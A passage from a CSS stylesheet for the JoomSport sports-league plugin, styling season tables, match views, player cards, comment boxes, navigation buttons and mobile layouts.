	text-align: center;
}
#joomsport-container #stab_overview table .jsTextAlignLeft {
	text-align: left;
	padding-left: 15px;
}
#joomsport-container .jsTextAlignLeft{
	text-align: left;
}
#joomsport-container .jsTextAlignRight{
	text-align: right;
}
div.jstable{
	border-collapse: collapse; 
}
.selection form {
	margin:0px;
}
.jsd_buttons {
	filter: alpha(opacity = 50);
	-moz-opacity: 0.5;
	-khtml-opacity: 0.5;
	opacity: 0.5;
}
.jsd_buttons:hover {
	filter: alpha(opacity = 100);
	-moz-opacity: 1;
	-khtml-opacity: 1;
	opacity: 1;
}
.seasonTable .itemTable {
	font-size: 12px;
	padding: 0;
}
.seasonTable {
	font-size: 12px;
	color: #3a3f48;
}
.seasonTable .table>tbody>tr>th,
.seasonTable .table>thead>tr>td,
.seasonTable .table>tbody>tr>td,
.seasonTable .table>thead:first-child>tr:first-child>th 
.seasonTable .table>thead:first-child>tr:first-child>th {
	text-align: center;
	vertical-align: text-top;
}
.seasonTable .table>tbody>tr:nth-child(odd)  {
	background: #efefef;
}
.seasonTable .table>tbody>tr>td.left, .seasonTable .table>thead:first-child>tr:first-child>th.left {
	text-align: left;
}
.seasonTable .table .img-thumbnail {
	margin-right: 15px;
	padding: 0;
}
#joomsport-container a {
	color: #369;
}
#joomsport-container a:hover, #joomsport-container a.active {
	color: #B03030;
	text-decoration: none;
}
.headerSortDown .fa:before {
	content: "\f0d7";
}
.headerSortUp .fa:before {
	content: "\f0d8";
}
.data {
	float: right;
	margin-left: 1%;
}
.place, .photoPlayer a.jsLightLink {
	width: 100%;
	float: left;
}
.place {
	line-height: 30px;
}
.widget #joomsport-container {
	background: transparent;
	margin-bottom: 0;
}
#stab_statistic .table>tbody>tr>td:first-child {
	width: 30%;
}
.table-responsive {
	padding-left: 0;
	padding-right: 0;
}
#stab_photos li {
	display: inline-block;
	margin: 15px 0;
}
#stab_photos ul {
	padding: 0;
}
#stab_statistic{
	overflow: hidden;
}
.navbar-nav .btn i.date {
	height: 16px;
	background: url(../images/calendar_ico.png) center left no-repeat;
	margin-right: 5px;
	margin-left: 0px;
}
.navbar-nav .btn i {
	width: 16px;
	margin-left: 5px;
	display: inline-block;
}
#joomsport-container .jsalcenter{
	text-align: center;
}
#joomsport-container table.cansorttbl td{
	vertical-align: middle !important;
}
#joomsport-container .navbar-nav .btn {
	margin-top:7px;
	height: auto;
	min-height: 30px;
	font-size: 11px;
	font-weight: 700;
	background: #ECECEC;
	border-radius: 5px;
	display: inline-block;
	color: #3a3f48!important;
	text-decoration: none;
	text-shadow: 0px 1px 0px #fff;
    /*box-shadow: 0px 2px 1px white inset, 0px -2px 8px white, 0px 2px 5px rgba(0, 0, 0, 0.1), 0px 8px 10px rgba(0, 0, 0, 0.1);
    -webkit-transition: box-shadow 0.5s;*/
    border: 1px solid #a7a7a7;
}
#joomsport-container #venue_gmap {
	height: 500px;
	border: 2px solid #ccc;
}
#joomsport-container .navbar-nav .btn:hover {
	background: #f7f7f7;
	color: #B03030;
}
#joomsport-container .navHeadFull {
	width: 100%;
	margin: 0px auto;
	padding-right: 15px;
	padding-top:3px;
	padding-left:5px;
}
.navbar-nav .btn i.tableS {
	height: 16px;
	background: url(../images/table_ico.png) top left no-repeat;
	margin-right: 5px;
	margin-left: 0px;
}
.navbar-nav .btn:hover i.tableS {
	background: url(../images/table_ico_active.png) top left no-repeat;
}
#joomsport-container .navbar-default {
	background: none;
	-webkit-box-shadow: none;
	box-shadow: none;
}
#joomsport-container .navbar-brand {
	width: 131px;
	height: 38px;
	padding: 0;
	margin-top: 5px;
}
#joomsport-container .navbar-nav {
	margin-top: 8px;
}
.navHeadFull .navbar-nav .btn{
	padding-top: 8px;
} 
.navbar-nav .btn:hover i.date {
	background: url(../images/calendar_ico_hover.png) center left no-repeat;
}
.navHeadFull .navbar-nav a.btn{
	margin: 0px 5px 5px 5px;
}
.seasonTable .center-block a.jsLightLink, .photoPlayer a.jsLightLink{
	display: block;
	text-align: center;
}
.searchBar .form-control {
	display: inline;
	margin-left: 1%;
}
#joomsport-container .form-control {
	font-size: 12px;
}
#joomsport-container .searchBar {
	padding: 0;
	border-bottom: 1px solid #e7e7e7;
	margin-bottom: 20px;
}
#joomsport-container .fsStyle legend a {
	color: inherit;
}
#joomsport-container .fsStyle legend.legendStyle {
	padding-left: 5px;
	padding-right: 5px;
}
#joomsport-container fieldset.fsStyle {
	border: 1px solid #e7e7e7;
	padding: 4px;
	margin: 5px;
}
#joomsport-container .fsStyle legend.legendStyle {
	font-size: 90%;
	color: #757a83;
	background-color: transparent;
	font-weight: bold;
}
#joomsport-container .fsStyle legend {
	width: auto;
	border-bottom: 0px;
}
.history {
	border-bottom: 1px solid #e7e7e7;
	padding: 8px 15px;
}
#joomsport-container ol.breadcrumb {
	background: none;
	margin: 0px;
	padding: 0;
	float: left;
}
#joomsport-container .breadcrumb li a {
	color: #369;
}
#joomsport-container .breadcrumb i {
	margin-right: 5px;
	color: #315087;
}
#joomsport-container .page-content-js h2 {
	font-size: 18px;
	color: #757a83;
	margin: 10px 0;
}
div.jsInlineBlock, h3.jsInlineBlock{
	display: inline-block;
}
.jscenter {
	text-align: center;
}
.jsTblMatchTab{
	width: 100%;
}
#joomsport-container .jsTblMatchTab th{
	font-size: 80%;
}
#joomsport-container .jsTblMatchTab td, #joomsport-container .jsTblMatchTab th{
	padding:5px;
	border:1px solid #ccc;
	background-color: #eee;
	text-align: center;
}
#joomsport-container .jsTblMatchTab td.evPlayerName{
	min-width: 35%;
	text-align: left;
	padding-left: 10px;
}
#joomsport-container .jsTblMatchTab td:last-child, #joomsport-container .jsTblMatchTab th:last-child{
	border-right: 0px;
}
#joomsport-container .jsTblMatchTab.firstTeam td, #joomsport-container .jsTblMatchTab.firstTeam th{
	border-left: 0px;
	background-color: #f9f9f9;
	border-right:1px solid #ccc;
}
#joomsport-container .jsTblMatchTab img.img-responsive{
	display: inline;
}
.matchExtraFields{
	padding:5px 20px;
}
.matchExtraFields .place{
	width:50%;
}
.JSplaceM{
	padding: 5px 0px;
}
.labelEFM{
	font-weight: bold;
	padding:5px 0px;
}
div.jsMapName{
	text-align: center;
	font-size: 12px;
	color: #757a83;
}
div.jsMarginBtm{
	padding: 5px 0px;
}
div.jsClear{
	clear: both;
}
#joomsport-container .seasonTable .tooltip-inner {
	width:auto;
}
#jsMatchViewID .jsMatchDivMainMobile{
	text-align: center;
}
#jsMatchViewID .jsMatchDivMainMobile div{
	display:block;
}
#joomsport-container #jsMatchViewID .jsMatchDivMainMobile .jsScoreBonusB {
	display: inline-block;
	min-width: 120px;
	text-align: center;
}
#joomsport-container #jsMatchViewID .jsMatchDivMainMobile div.js_div_particName{
	padding-left:0px;
}
#joomsport-container .tooltip-inner { max-width: 400px; width:400px; padding: 5px; color: #555; text-align: center; text-decoration: none; background-color: #e6e6e6; border: 1px solid #adadad; border-radius: 4px; }
#joomsport-container .tooltip-inner .tooltipInnerHtml { position: relative; overflow: hidden; }
#joomsport-container .tooltip-inner .tooltipInnerHtml:before { content: ''; position: absolute; top: 0; left: 50%; display: block; height: 100%; margin-left: -1px; border-right: 1px solid #ccc; }
.tooltipInnerHtml .jstable-row .jstable-cell { min-height: 44px; padding: 5px; }
.tooltipInnerHtml .jstable-row .jsEventDiv { width: 34px; }
.tooltipInnerHtml .jstable-row .jsPlayerDiv { width: 101px; }
.tooltipInnerHtml .jstable-row .jsResDiv,.tooltipInnerHtml .jstable-row .jsTimeDiv { width: 30px; }
#joomsport-container .tooltip.bottom .tooltip-arrow { display:none!important; } 
#joomsport-container .tooltip.bottom .tooltip-arrow { top: 0; left: 50%; margin-left: -5px; border-width: 0 5px 5px; border-bottom-color: #adadad; }
#joomsport-container .tooltip .tooltipInnerHtml .jsEvent > img { max-width: 24px!important; padding: 0; }
#joomsport-container .tabs .tab-content {
	padding: 15px;
	border: none;
}
#joomsport-container .jsplayerCart > a:hover, #joomsport-container .jsplayerCart > a:focus { text-decoration: none; }
.jsplayerCart{ float:left; }
.jsplayerCartInner{ margin:10px; border: 1px solid #ddd; border-radius: 4px; min-width: 250px; max-width: 500px; background-color: #fff; overflow: hidden; -webkit-transform: scale(1); transform: scale(1); -webkit-transition: .4s ease-in-out; transition: .4s ease-in-out; }
.jsplayerCart > a:hover .jsplayerCartInner{ -webkit-transform: scale(1.04); transform: scale(1.04); border: 1px solid #aaa; }
.imgPlayerCart{ text-align: center; }
.innerjsplayerCart a{ display:block; }
.innerjsplayerCart{ margin: 5px 0; overflow: hidden; }
#joomsport-container .innerjsplayerCart img{ width: auto; margin-top: 0; border: none; padding: 0; border-radius: 0; vertical-align: middle; }
.namePlayerCart{margin-top: 0; border-top: 1px solid; border-color: #ddd; opacity: .7; -webkit-transition: .3s ease-in-out; transition: .3s ease-in-out; }
.jsplayerCart > a:hover .namePlayerCart { opacity: 1; }

.namePlayerCart > div { display: table-cell; padding: 10px 0; vertical-align: middle; }
.namePlayerCart .LeftnamePlayerCart{ width: 100%; padding-left: 10px; }
.namePlayerCart .js_div_particName{ padding-left: 0; font-size: 16px; font-weight: bold; text-transform: uppercase; }
.namePlayerCart .PlayerCardPos{ display: table; table-layout: fixed; width: 100%; margin-top: 5px; font-size: 12px; color: #717171; white-space: nowrap;}
.namePlayerCart .PlayerCardPos > span{ display: table-cell; overflow: hidden; text-overflow: ellipsis;}
.namePlayerCart .PlayerCardPlNumber{ padding-right: 10px; color: #c6c6c6; font-family: 'Hemi-head-JS'; font-size: 45px; line-height: 1; }
.jsplayerCart > a:hover .namePlayerCart .PlayerCardPlNumber{ color: #9e9e9e; /*secondary color*/ }
.namePlayerCart .PlayerCardFIO{ min-height: 32px; line-height: 1;}
#joomsport-container .table > thead > tr > th {
	vertical-align: middle;
}
#joomsport-container .extra-time-h,
#joomsport-container .extra-time-g-re,
#joomsport-container .extra-time-h-re,
#joomsport-container .extra-time-g { position:absolute; font-size:9px; color:#3A3F48; }
#joomsport-container .extra-time-h { left:-2px; top:6px; }
#joomsport-container .extra-time-g { right:-2px; top:6px; }
#joomsport-container .extra-time-h-re {left:80px; top:45px; }
#joomsport-container .extra-time-g-re { right:80px; top:45px; }
#joomsport-container .extra-time-aet { left:34px; top:-13px; position:absolute; font-size:11px; color:#3A3F48; }
#joomsport-container div.jsScoreDiv .extra-time-g {right: 0px;top: 0px;line-height: 1;}
#joomsport-container div.jsScoreDiv .extra-time-h {left: 0px;top: 0px;line-height: 1;}

.searchMatchesDiv{
	overflow: auto;
}
#joomsport-container img.img-thumbnail{ min-width: 35px; margin-bottom: 0; -webkit-box-shadow: none; box-shadow: none; }
span.jsform_none{
	display: inline-block;
	width: 17px;
	height:17px;
	color: white;
	margin: 0px 3px;
	font-size:10px;
	font-weight: bold;
	border-radius: 2px;
	text-align: center;
	line-height: 17px;
}
#joomsport-container span.match_quest{
	background-color: #888;
}
#joomsport-container span.match_win{
	background-color: #01a252;
}
#joomsport-container span.match_draw{
	background-color: #FBDE2D;
}
#joomsport-container span.match_loose{
	background-color: #E83737;
}
div.overviewBlocks{
	margin-bottom:30px;
}
/* Comments box */
#joomsport-container .comments-box { margin:0px; padding:0px; margin-bottom:10px; }
#joomsport-container .comments-box li { overflow:hidden; padding:5px 10px; margin-bottom:10px;  }
#joomsport-container .comments-box li:last-child { border-bottom:none; }
#joomsport-container .comments-box li img { float:left; margin-right:10px; }
#joomsport-container .comments-box li .comments-box-inner { position:relative; padding:5px 0 0 0; overflow:hidden; }
#joomsport-container .comments-box li .comments-box-inner .date { position:absolute; bottom:0px; right:0px; font-size:11px; font-style:italic; color:#757a83; }
#joomsport-container .comments-box li .comments-box-inner .nickname { margin-top:5px;    padding: 0px;margin-bottom: 0px; padding-bottom:12px; font-size:12px; color:#3a3f48; }
#joomsport-container .comments-box li .comments-box-inner p { padding:0 130px 15px 0; line-height:19px; color:#3a3f48; margin-left:50px; }
#joomsport-container .post-comment { padding:10px 10px 20px 10px;}
#joomsport-container .post-comment textarea {width:100%;margin-bottom:10px; font-size:11px; font-family:Arial, Helvetica, sans-serif; color:#3a3f48; border:1px solid #ccc; background-color:#fff; }
.jsCommentBox{
	background-color: #f6f6f6;
	border-top: 1px solid #d5d5d5;
	padding:7px;
	color:#666;
}
#joomsport-container .comments-box .jsCommentDelImg{
	cursor:pointer;
	float:right;
	margin-right:0px;
	margin-left:15px;
	margin-bottom:-1px;
}
.comments-box-inner img.img-thumbnail{
	margin-bottom: 5px;
}
#joomsport-container .seasonList .btn, #jsFilterMatches .btn, #joomsport-container .main .joinSeason .btn {
	font-size: 12px;
	font-weight: 700;
	background: #ECECEC;
	border-radius: 10px;
	//display: block;
	color: #3a3f48;
	text-decoration: none;
	text-shadow: 0px 1px 0px #fff;
	border: 1px solid #a7a7a7;
	box-shadow: 0px 2px 1px white inset, 0px -2px 8px white, 0px 2px 5px rgba(0, 0, 0, 0.1), 0px 8px 10px rgba(0, 0, 0, 0.1);
	-webkit-transition: box-shadow 0.5s;
}
#joomsport-container .seasonList .btn:hover, #jsFilterMatches .btn:hover , #joomsport-container .main .joinSeason .btn:hover{
	background: #f7f7f7;
	color: #B03030;
}
#jsFilterMatches .btn i.fa-search{
	width: 12px;
	height: 10px;
	display: inline-block;
	margin-right: 5px;
}
#jsFilterMatches{
	padding: 15px;
	overflow: hidden;
	border-top: 1px solid #e7e7e7;
}
#joomsport-container #jsFilterMatches label{
	font-weight: normal;
}
#joomsport-container .searchMatchesDiv select{
	//width:auto !important;
	display: inline;
}
#joomsport-container .searchMatchesDiv label{
	min-width: 150px;
}
.seasonList .btn-default i.arrow-right, .joinSeason .btn-default i.arrow-right {
	width: 12px;
	height: 10px;
	display: inline-block;
	background: url(../images/right_arrow_ico.png) center left no-repeat;
	margin-right: 5px;
}
.seasonList .btn-default:hover i.arrow-right, .joinSeason .btn-default:hover i.arrow-right {
	background: url(../images/right_arrow_ico_hover.png) top left no-repeat;
}
#joomsport-container .jsdispad .form-control {
	width: auto;
	margin-left: 5px;
	padding: 3px;
	height: 34px;
}
#joomsport-container .jsdispad label {
	line-height: 30px;
	text-align: right;
	font-weight: normal;
}
#joomsport-container .navSingle .fa-user{
	text-align: left;
	margin-left: 0px;
}
#stab_statistic table{
	width:100%;
}
#stab_statistic table td[style="width:1%;"] + td { width: 30%; }   
#stab_statistic table td{
	padding: 8px;
	border: 0px;
	vertical-align: middle;
	height: 40px;
}
div.jsd_buttons{
	float: left;
	margin-left: 10px;
	margin-top: 2px;
	line-height: 1em;
}
div.div_for_socbut{
	float: right;
}
.jsd_buttons iframe {
	max-width: none;
}
#joomsport-container th img.img-responsive{
	display: inline;
}
#stab_statistic img.img-responsive, #stab_statistic .jsColTeamEvents img.img-responsive{
	display: inline;
}
#joomsport-container table.seasonList .join-button .btn, #jsFilterMatches .btn, #joomsport-container .main .joinSeason .btn{
	border-radius: 5px;
	box-shadow: none;
}
/*registration*/
#joomsport-container div.selection{
	margin-top:10px;
	margin-bottom:10px;
}
#joomsport-container .regPlayer .navbar-link {
	border-bottom: 1px solid #e7e7e7;
}
#joomsport-container .regPlayer .navbar-link>ul {
	padding: 0;
	margin: 0;
	list-style-type: none;
}
#joomsport-container .regPlayer .navbar-link>ul>li:hover>a,#joomsport-container  .regPlayer .navbar-link>ul>li.active>a {
	color: #B03030;
	text-decoration: none;
}
#joomsport-container .regPlayer .navbar-link>ul>li>a {
	margin-right: 10px;
	text-decoration: underline;
	float: left;
	clear: none;
}
#joomsport-container .main .form-group{
	margin:0px;
	padding:10px;
}
#joomsport-container .regPlayer select {
	height: 34px;
}
#joomsport-container select[size] {
	height: 34px;
}
#joomsport-container .main{
	padding: 5px;
}
#joomsport-container .regPlayer h2{
	padding:0px;
}

#joomsport-container .main .navbar-link {
	border-bottom: 1px solid #e7e7e7;
}
#joomsport-container .main .navbar-link>ul {
	padding: 0;
	margin: 0;
	list-style-type: none;
}

#joomsport-container .editDraw .navbar-link>ul>li:hover>a,#joomsport-container  .editDraw .navbar-link>ul>li.active>a {
	color: #B03030;
	text-decoration: none;
}
#joomsport-container .editDraw .navbar-link>ul>li>a {
	margin-right: 10px;
	text-decoration: underline;
	float: left;
	clear: none;
}
#joomsport-container .editDraw .form-group{
	margin:0px;
	padding:10px;
}
#joomsport-container .editDraw select {
	height: 34px;
}
#joomsport-container .editDraw h2{
	padding:0px;
}
#joomsport-container #stab_main .rmpadd, #joomsport-container .seasonTable .rmpadd{
	padding-left:0px;
	padding-bottom:15px;
}
#joomsport-container .extrafldcn span.pull-left{
	min-width: 150px; 
}
#joomsport-container .extrafldcn{
	float:left;
	//margin-left: 20px;
}
#joomsport-container .JSplace{
	line-height: 30px;
}
#joomsport-container .heading .img-thumbnail{
	padding: 3px;
}
#joomsport-container #stab_matches .img-thumbnail{
	padding: 3px;
}
.main .tools {
	border-bottom: 1px dotted #e7e7e7;
	padding: 10px 0;
}
.main .tools a {
	padding: 3px 20px;
}
.main .tools a i {
	width: 16px;
	height: 16px;
	display: inline-block;
}
#joomsport-container .main .upload .form-group .btn {
	margin-bottom: 10px;
}
#joomsport-container .main .btn {
	min-height: 35px;
	font-size: 11px;
	font-weight: 700;
	margin-bottom: 5px;
	background-color: #ECECEC;
	display: inline-block;
	color: #3a3f48;
	text-decoration: none;
	text-shadow: 0px 1px 0px #fff;
	border: 1px solid #a7a7a7;
	border-radius: 5px;
	box-shadow: none;
}
#joomsport-container .jsrow-matchday-name {
	border-top: 1px solid;
	border-bottom: 1px solid;
	border-color: #ddd;
}
#joomsport-container .js-mdname:first-child .jsrow-matchday-name {
	border-top: 0;
}
#joomsport-container div.selection{
	padding-right:0px;
}
#joomsport-container ul.navSingle a:last-child{
	margin-right: 0px;
}
#joomsport-container select.selectpicker{
	height: 34px;
}
#joomsport-container .js-mdname{
	position: relative;
	height:40px;
	background-color: transparent;
}
#joomsport-container .jsrow-matchday-name{
	text-align: center;
	font-size:110%;
	font-weight: bold;
	//border-bottom: 1px solid #eee;
	padding:5px;
	position:absolute;
	width:100%;
	height:40px;
}
#joomsport-container .adminMatchday .navbar-link>ul>li:hover>a, #joomsport-container .adminMatchday .navbar-link>ul>li.active>a {
	color: #B03030;
	text-decoration: none;
}
#joomsport-container .navbar-link>ul>li>a {
	margin-right: 10px;
	text-decoration: underline;
	float: left;
	clear: none;
}
#joomsport-container .adminMatchday h4 {
	font-size: 12px;
	color: #999ca3;
	font-weight: 600;
}
#joomsport-container .tools i.add {
	background: url(../../../img/add_ico.png) top left no-repeat;
}
#joomsport-container .tools i.add {
	background: url(../../../img/add_ico.png) top left no-repeat;
}
#joomsport-container .tools a:hover i.add {
	background: url(../../../img/add_ico_hover.png) top left no-repeat;
}
#joomsport-container .tools i.edit {
	background: url(../../../img/edit_ico.png) top left no-repeat;
}
#joomsport-container .tools a:hover i.edit {
	background: url(../../../img/edit_ico_hover.png) top left no-repeat;
}
#joomsport-container .tools i.delete {
	background: url(../../../img/delete_ico.png) top left no-repeat;
}
#joomsport-container .tools a:hover i.delete {
	background: url(../../../img/delete_ico_hover.png) top left no-repeat;
}
#joomsport-container .tools i.save {
	background: url(../../../img/save_ico.png) top left no-repeat;
}
#joomsport-container .tools a:hover i.save {
	background: url(../../../img/save_ico_hover.png) top left no-repeat;
}
#joomsport-container .tools i.apply {
	background: url(../../../img/apply_ico.png) top left no-repeat;
}
#joomsport-container .tools a:hover i.apply {
	background: url(../../../img/apply_ico_hover.png) top left no-repeat;
}
#joomsport-container .tools {
	border-bottom: 1px dotted #e7e7e7;
	padding: 10px 0;
}
#joomsport-container .tools a {
	border-left: 1px solid #e7e7e7;
	padding: 3px 20px;
}
#joomsport-container table th, #joomsport-container .table th {
	font: inherit;
	font-weight: bold;
}
#joomsport-container .editMatchDay .score{
	width:50px;
}
#joomsport-container .editMatchDay input{
	display:inline;
}
#joomsport-container .editMatchDay input[type="date"]{
	//width:180px;
	display:inline;
}
#joomsport-container .joinSeason{
	line-height: 20px;
	padding:20px;
}
#joomsport-container  .copyright { position:absolute; left:21px; bottom:20px; font-size:11px;	color:#757a83;	}
#joomsport-container  .copyright a {	text-decoration:none; color:#757a83; }

#joomsport-container .table th{
	background-color: transparent;
	background-image: none;
	color: #555;
}
#joomsport-container .table, #joomsport-container h2{
	border:0px;
}
#joomsport-container .paginationJS span, #joomsport-container .paginationJS span a:hover {
	background-color: #fff;
	line-height: 1em;
}
#joomsport-container .paginationJS{
	width: auto;
}
#joomsport-container .table-striped td{
	background-color: inherit;
}
#stab_overview table{
	width:100%;
}
#stab_overview h3 {
	font-size: 14px;
	color: #555;
}
#joomsport-container #stab_overview table th{
	background-color: #ededed;
}
#joomsport-container #stab_overview table td{
	background-color: #f9f9f9;
}
#joomsport-container #stab_overview table th, #joomsport-container #stab_overview table td{
	border:0px;
	border-left: 1px solid #fff;
	border-bottom: 1px solid #fff;
	padding:5px;
	text-align: center;
}
#joomsport-container #stab_overview table th:first-child, #joomsport-container #stab_overview table td:first-child{
	border-left:0px;
}
#joomsport-container .overviewBlocks h2{
	color: #555;
	margin-left:20px;
	font-size: 12px;
	font-weight: bold;
}
#stab_overview, #stab_players, #stab_matches{
	margin: 0px -15px;
}
#joomsport-container .overviewBlocks .img-thumbnail {
	margin-right: 15px;
	padding: 0;
}
#joomsport-container .jsObjectPhoto{
	float:left;
	padding-right:30px;
}
#joomsport-container .emblpadd3{
	padding:3px;
}
#joomsport-container .selection select{
	min-width: 150px;
}
@media (max-width: 480px) {
	#joomsport-container .div_for_socbut{
		float:none;
	}
	.data {
		width: 100%;
	}
	.place {
		width: 50%;
	}
	.photoPlayer a.jsLightLink {
		width: 100%;
		float:none;
		//margin-right: 2%;
	}
	.navHeadFull ul.navbar-nav{
		margin:0px;
	}
	.matchExtraFields .place{
		width:100%;
	}
	#joomsport-container .comments-box li .comments-box-inner .date { 
		position:static; width:100%; margin-bottom: 10px; font-style:italic; color:#757a83; 
	}
	#joomsport-container .photoPlayer .img-responsive{
		width:100%!important;
	}
	#joomsport-container .jsObjectPhoto{
		float:none;
	}
	#joomsport-container .extrafldcn{
		margin-left: 0px;
		margin-top:15px;
		float:none;
	}
	#joomsport-container .navbar-nav{
		margin: 0px;
	}
	#joomsport-container .navHeadFull ul.navSingle{ margin-bottom: 10px; float: none!important; text-align: center; }
	#joomsport-container .heading,#joomsport-container .jsObjectPhoto{
		text-align: center;
	}
}
#joomsport-container .jsMatchDivMainMobile{
	display:block;
}
#joomsport-container .jsMatchDivMainMobile div{
	text-align: center;
}
.jsMatchDivMainMobile .jsDivMobileMdayName {
	padding-top: 15px;
	padding-bottom: 5px;
	text-align: center;
	font-size: 110%;
	font-weight: bold;
}
.jsMatchDivMainMobile .jsDivMobileMdayName:first-child{
	padding-top: 0;
}
.jsMatchDivMainMobile .jsMobileMatchCont{
	display: table;
	width: 100%;
	margin-bottom: 5px;
	border-bottom: 1px solid #bbb;
	padding: 5px;
	border-collapse: separate;
	background-color: #f5f5f5;
}
.jsMatchDivMainMobile .jsMatchDivVenue{
	padding: 3px 0;
}
.jsMatchDivMainMobile .jsMatchDivScore{
	display: table;
	width: 100%;
}
.jsMatchDivMainMobile .jsMatchDivScore > div{
	display: table-cell;
	width: 40%;
	vertical-align: top;
}
.jsMatchDivMainMobile .jsMatchDivScore > .jsScoreBonusB{
	width: 20%;
	vertical-align: middle;
}
.jsMatchDivMainMobile .jsMatchDivScore > .jsScoreBonusB .jsScoreDiv {
	max-width: 64px;
	font-size: 14px;
	text-transform: uppercase;
}
.jsMatchDivMainMobile .jsDivTeamName > .js_div_particName{
	display:block;
	padding: 0;
	line-height: 1.2;
}
@media(max-width:767px){
	#joomsport-container .navbar-fixed-top,#joomsport-container .navbar-fixed-bottom,#joomsport-container .navbar-static-top {
		margin-left: 0px;
		margin-right: 0px;
	}
	#joomsport-container ul.navSingle a:last-child{
		margin-right: 5px;
	}
	#joomsport-container .seasonTable .center-block .img-responsive{
		display:block;
		margin: 0 auto;
	}
	#joomsport-container .selection{
		margin-bottom: 15px;
	}
	#joomsport-container .nav-tabs li:first-child {
		margin-left: 3px;
	}
	#joomsport-container .nav > li > a{
		padding:5px 10px;
	}
	#joomsport-container .table-responsive{
		border:0px;
	}
}
@media (max-width: 320px){
	.place, .photoPlayer a.jsLightLink{
		width: 100%;
	}
}
@media print {
	a[href]:after {
		content: none!important;
	}
}
#joomsport-container .navbar-nav.nav{
	width:auto;
	background: none;
}
#joomsport-container .navbar-header{
	margin:0px;
}
#joomsport-container input[type="file"]{
	display: inline;
	margin: 0px;
	border: 0px;
}
#joomsport-container .select2{
	text-align: left;
	height: 34px;
	background-color: #fff;
	border: 1px solid #ccc;
	border-radius: 4px;
	font-size: 1em;
	line-height: 1.42857143;
}
#joomsport-container .select2-container--default .select2-selection--single{
	border: 0px;
	padding-left:4px;
}
li.select2-results__option{
	font-size: 12px;
}
#joomsport-container #adminForm input[type="text"] {
	height: 34px;
	padding: 6px 12px;
	font-size: 14px;
	line-height: 1.42857143;
	color: #555;
	background-color: #fff;
	background-image: none;
	border: 1px solid #ccc;
	border-radius: 4px;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	-webkit-transition: border-color ease-in-out 0.15s, -webkit-box-shadow ease-in-out 0.15s;
	-o-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
	transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
}
#joomsport-container #mapformat input[type="text"]{
	height:20px;
	width: 50px;
	margin-top:-5px;
	font-size:12px;
	line-height: 12px;
	padding:0 4px;
}
#joomsport-container #mapformat select{
	height:20px;
	font-size:12px;
	line-height: 12px;
	padding:0 4px;
}
#joomsport-container .form-group input{
	display: inline;
	width:auto;
}
#joomsport-container .jsMapsTable td, #joomsport-container .jsMapsTable th{
	padding:5px;
}
tr.jsMatchTRevents{
	height:42px;
}
#jsFilterMatches #partic,#jsFilterMatches #matchDay{
	width: 200px;
}
#joomsport-container .jsaligncenter{
	text-align: center !important;
}
#joomsport-container .jspaddinleft10{
	padding-left:10px;
}
#joomsport-container .table-responsive {
	clear: both;
}
body #stab_statistic img{
	margin:0px;
	min-width: 24px;
}
#joomsport-container .jsMatchDivHome .jsDivLineEmbl{
	float:right;
}
#joomsport-container .jsMatchDivHome .jsDivLineEmbl .js_div_particName{ padding-right: 10px; text-align: right; }
.single-joomsport_team .post-thumbnail{
	margin-bottom: 0px;
}
#joomsport-container .jsBoxStatDIvFE th, #joomsport-container .jsBoxStatDIvFE td{
	border:1px solid #eee;
	padding:8px;
	text-align: center;
}
#joomsport-container .jsBoxStatDIvFE{
	border-collapse: collapse;
}
#joomsport-container .jsBoxStatDIvFE tbody tr:nth-child(2n){
	background-color: #f4f4f4;
}    
#joomsport-container .jsBoxStatDIvFE th{
	font-size: 85%;
}
#joomsport-container .jsBoxStatDIvFE td:first-child{
	text-align: left;
	white-space: nowrap;
}
#stab_statistic h3 {
	font-size: 14px;
	color: #555;
}
#joomsport-container .jsTableCareer td, #joomsport-container  .jsTableCareer th{
	text-align:center;
	vertical-align: middle!important;
	white-space: nowrap;
}
#joomsport-container .jsTableCareer td:first-child,#joomsport-container  .jsTableCareer th:first-child{
	text-align:left;
}
#joomsport-container .jsTableCareer td .img-thumbnail{
	margin-right: 15px;
}
#stab_statistic .jsCreerMatchStath3{
	font-size: 14px;
	color: #555;
}
#joomsport-container .jsBoxStatDIvFE th { font-size: 14px; font-weight: normal; background-color: #f3f3f3; border: 1px solid #fff; }
#joomsport-container .jsBoxStatDIvFE tr:first-child > th:first-child, 
#joomsport-container .jsBoxStatDIvFE thead {
	border-bottom: 2px solid #d2d2d2;
}
#joomsport-container .jsBoxStatDIvFE tbody tr:nth-child(2n) { background-color: #f9f9f9; }
#joomsport-container .jsBoxStatDIvFE td:first-child { border-left: 0; }
#joomsport-container .jsBoxStatDIvFE td:last-child { border-right: 0; }
#joomsport-container .jsBoxStatDIvFE tfoot tr { border-top: 2px solid #ccc; }
#joomsport-container .jsBoxStatDIvFE tfoot td { border-bottom: 0; }
#joomsport-container .table-responsive + .jsOverflowHidden { margin-top: 15px; }
table.cansorttbl th span.short { padding-right: 0; }
#stab_statistic .table-responsive > *:first-child { margin-bottom: 1.75em; }
.jsGroupedPlayersHeader{
	clear: both;
	padding:10px;
}
#joomsport-container .jstbl_legend div{
	display:inline-block;
	height: 20px;
}
#joomsport-container .jstbl_legend div:first-child{
	width:20px;
}
#joomsport-container .jstbl_legend div:nth-child(2){
	padding-left:20px;
}
#joomsport-container .jstbl_legend{
	margin-bottom: 10px;
}
/*--BUTTONS--*/
#joomsport-container .navbar-nav .btn{
	padding: 5px 10px;
	font-size: 14px;
	line-height: 24px;
	letter-spacing: normal;
}
/*Calendar*/
#joomsport-container .navbar-nav .btn i.js-calendr{
	background: url(../images/jsport-ico-24.png) -24px 0;
}
#joomsport-container .navbar-nav .btn:hover i.js-calendr{
	background: url(../images/jsport-ico-24.png) 0 0;
}
/*Standings*/
#joomsport-container .navbar-nav .btn i.js-stand{
	background: url(../images/jsport-ico-24.png) -216px 0;
}
#joomsport-container .navbar-nav .btn:hover i.js-stand{
	background: url(../images/jsport-ico-24.png) -192px 0;
}
/*Matrix*/
#joomsport-container .navbar-nav .btn i.js-matrx{
	background: url(../images/jsport-ico-24.png) -264px 0;
}
#joomsport-container .navbar-nav .btn:hover i.js-matrx{
	background: url(../images/jsport-ico-24.png) -240px 0;
}
/*Player list*/
#joomsport-container .navbar-nav .btn i.js-pllist{
	background: url(../images/jsport-ico-24.png) -456px 0;
}
#joomsport-container .navbar-nav .btn:hover i.js-pllist{
	background: url(../images/jsport-ico-24.png) -432px 0;
}
/*List of items (stages, rounds)*/
